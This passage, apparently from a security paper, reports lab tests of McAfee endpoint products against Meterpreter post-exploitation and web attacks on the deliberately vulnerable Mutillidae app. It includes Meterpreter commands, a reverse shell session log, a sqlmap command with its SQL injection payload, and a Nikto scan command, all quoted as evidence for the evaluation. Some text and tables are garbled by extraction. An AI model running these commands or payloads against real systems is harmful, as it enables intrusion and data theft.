

## Figure 28 – running hashdump in the Meterpreter shell

The tentative to migrate to lsass.exe or to wininit.exe were not successful, too. Couple of more commands were executed in the Meterpreter shell, in order to see if the Antivirus or the HIDS will pick up anything:

meterpreter > run post/windows/gather/enum\_logged\_on\_users
meterpreter > run post/windows/gather/enum\_applications
Figure 29 - running commands in the Meterpreter shell

right 2) running communus in the freedpreter

The execution of the commands from the Figure 29 produced no alert in the Antivirus. The option Protection Level of the HIDS was increased to the Enhanced Protection one. At this protection level, the HIDS should block both High and Medium attack levels. The repetition of the same attack provided us with another meterpreter shell:

```
Meterpreter session 2 opened (192.168.219.145:443 -> 192.168.219.134:49169) at 2016-09-
23 13:40:54 -0400
```

#### Figure 30 – Reverse shell obtained from the Windows 7 machine equipped with the Antivirus, and HIDS Enhanced Protection level

The final repetition of the same attack was done using McAfee Application Control activated. Unfortunately the attack wasn't detected by this protection also, and a meterpreter shell appeared once again:



Figure 31 – Meterpreter shell obtained on Windows 7

In conclusion, Brian Fehrman's attack was indeed a great way to bypass the protection.

## 2.5. Web application attacks

In order to test the capacity of the Host IPS to detect and prevent web applications attacks, the Mutillidae web application was installed on the Windows 7 SP1 machine. "With dozens of vulns and hints to help the user; this is an easy-to-use web hacking environment designed for labs, security enthusiast, classrooms, CTF, and vulnerability

assessment tool targets." (Druin, n.d.). Mutillidae is written in PHP, so it required XAMPP, running on a Windows 7 machine, as seen in Figure 32

| 😫 XAMPP                                                                                       | XAMPP Control Panel v3.2.2 [Compiled: Nov 12th 2015] |              |                  |         |       |        |      |          | 23 |
|-----------------------------------------------------------------------------------------------|------------------------------------------------------|--------------|------------------|---------|-------|--------|------|----------|----|
| 8                                                                                             | XAMPP Control Panel v3.2.2                           |              |                  |         |       |        |      |          | ]  |
| Modules<br>Service                                                                            | Module                                               | PID(s)       | Port(s)          | Actions |       |        |      | Netstat  |    |
|                                                                                               | Apache                                               | 2456<br>3260 | 80, 443          | Stop    | Admin | Config | Logs | Shell    | ]  |
|                                                                                               | MySQL                                                | 3084         | 3306             | Stop    | Admin | Config | Logs | Explorer |    |
|                                                                                               | FileZilla                                            |              |                  | Start   | Admin | Config | Logs | Services | ]  |
|                                                                                               | Mercury                                              |              |                  | Start   | Admin | Config | Logs | 😣 Help   | ]  |
|                                                                                               | Tomcat                                               |              |                  | Start   | Admin | Config | Logs | Quit     |    |
| 11:34:42                                                                                      | AM [main]                                            | All prerequ  | uisites found    |         |       |        |      |          | *  |
| 11:34:42                                                                                      | AM [main]                                            | Initializing | Modules          |         |       |        |      |          |    |
| 11:34:42                                                                                      | AM [main]                                            | Starting C   | heck-Timer       |         |       |        |      |          |    |
| 11:34:42 AM [main] Control Panel Ready<br>11:35:32 AM [Apache] Attempting to start Apache app |                                                      |              |                  |         |       |        |      |          |    |
|                                                                                               |                                                      |              |                  |         |       |        |      | =        |    |
| 11:35:32 AM [Apache] Status change detected: running                                          |                                                      |              |                  |         |       |        |      | -        |    |
| 11.32.33                                                                                      | Inevm] MA                                            | Atternntin   | n to start MvSOI | ann     |       |        |      |          | *  |

Figure 32 – XAMPP

The attacking machine was the Samurai Web Testing Framework. The HIPS protection level was still set to Enhanced Protection.

The first attack executed was with sqlmap, described in Jeremy Druin's tutorial on YouTube (Druin, n.d.)

After creating a simple file, containing a valid GET request, an attack was executed, attack that was supposed to return the banner:

| samurai@samurai-desktop:/usr/bin/samurai/sqlmap\$ python sqlmap.py -r /tmp/user.request |
|-----------------------------------------------------------------------------------------|
| -banner                                                                                 |
| and the final result (just as in the demo)                                              |
| sqlmap identified the following injection points with a total of 172 HTTP(s) requests:  |
|                                                                                         |
| Place: GET                                                                              |
| Parameter: username                                                                     |
| Type: error-based                                                                       |
| Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause                            |
| Payload: page=user-info.php&username=user' AND (SELECT 6936 FROM(SELECT                 |
| COUNT(*),CONCAT(0x3a7273703a,(SELECT (CASE WHEN (6936=6936) THEN 1 ELSE 0               |
| END)),0x3a616f793a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY   |
| x)a) AND 'nuZQ'='nuZQ&password=test&user-info-php-submit-button=View Account Details    |
|                                                                                         |
| Type: UNION guery                                                                       |



The McAfee HIPS wasn't able to detect the attack, as it produced no alert.

The next attack was to scan the application with Nikto. The Nikto web scanner being very noisy should, theoretically, produce some alerts.

| Figure 34 – running Nikto against Mutillidae                                        |  |  |  |  |  |
|-------------------------------------------------------------------------------------|--|--|--|--|--|
| \$(pwd)/mutillidae_nikto.html -Format HTM                                           |  |  |  |  |  |
| /usr/bin/samurai/nikto\$ ./nikto.pl -host 192.168.219.134 -root /mutillidae -output |  |  |  |  |  |

The Nikto scan completed successfully. It detected a lot of vulnerabilities, but, again, the HIPS didn't detect the attack.

| WIN7EPO<br>McAfee Agent Compliance Summary<br>IP Address: | 192.168.219.134                                   | Custom 1:<br>Subnet Mask:<br>Last Communication:<br>System Tree Sorting:<br>Product Version (Agent): | 255.255.255.0<br>9/26/16 8:03:54 PM<br>Enabled<br>4.8.0.1500<br>English (United States)<br>rts): 4.8.0.1500 |  |
|-----------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Domain Name:<br>System Location:                          | WORKGROUP<br>My Organization\Lost&Found\WORKGROUP | Language (Agent):<br>Hotfix/Patch Version (Agent):<br>Product Version (Product Coverage Reports      |                                                                                                    |  |
| System Properties Products Threat Eve<br>Quick find:      | Apply Clear                                       |                                                                                                    |                                                                                                    |  |
| Event Generated Time                                      | Event ID                                          | Event Description                                                                                    | Event Category                                                                                              |  |
| 9/23/16 11:05:18 AM                                       | 18000                                             | Host intrusion detected and handled                                                                  | File system                                                                                                 |  |
| 9/23/16 11:03:35 AM                                       | 18000                                             | Host intrusion detected and handled                                                                  | File system                                                                                                 |  |

Figure 35 – Alerts in the ePO from the Windows 7 machine

In the Figure 35 it can be seen that the last events detected were the Buffer overflow attacks, executed a couple of days before the Nikto scan.

The next attack tried was the Local/remote file inclusion. The attack didn't work, but there were no alerts either.

The last attack tried was Sending Persistent Cross-site Scripts into Web Logs to Snag Web Admin (Druin, n.d.). This attack failed also, without any warnings.

## 3. Conclusion

McAfee products tested in this paper are a good add-on to the native Windows protection. Modern operating systems, such as Windows 10, natively have a lot of builtin protection, but this is not enough because the modern malware is highly capable of hiding itself. This paper has proven that the combination of the three applications, Antivirus, HIPS, and Application Control is an excellent add-on on top of the built-in protection.

The performed tests showed that the protections failed against some attacks such as the one presented by Brian Fehrman. One important reason of the success was that all attacks were executed against a local admin account. Moreover, user intervention was necessary in the previously mentioned attack. The protection against web attacks didn't work, but none of the products were advertised as web application firewalls. The web application tests were executed to test the efficiency of the HIPS against them, and showed that these products are not suitable for defending the web applications.

In all deployment scenarios, the use of the combination of the three McAfee applications is highly recommended, especially in very hostile environments, or on legacy operating systems like Windows XP.

## References

ArminCyber. (n.d.). Retrieved from https://www.exploit-db.com/exploits/39008/

Audit0r. (n.d.). Retrieved from https://www.exploit-db.com/exploits/38526/

Druin, J. (n.d.). Retrieved from https://sourceforge.net/projects/mutillidae/

Druin, J. (n.d.). Retrieved from https://www.youtube.com/watch?v=dzj9Y2ahYx8

Druin, J. (n.d.). Retrieved from https://www.youtube.com/watch?v=dIGJ7kuj9Qo

Fehrman, B. (n.d.). Retrieved from http://www.blackhillsinfosec.com/?p=4881

McAfee VirusScan Enterprise. (n.d.). Retrieved from

http://www.mcafee.com/us/products/virusscan-enterprise.aspx

Security, O. (n.d.). Retrieved from https://www.offensive-security.com/metasploitunleashed/writing-meterpreter-scripts/

Tutorials, K. L. (n.d.). Retrieved from https://www.youtube.com/watch?v=uFAF-PX88BA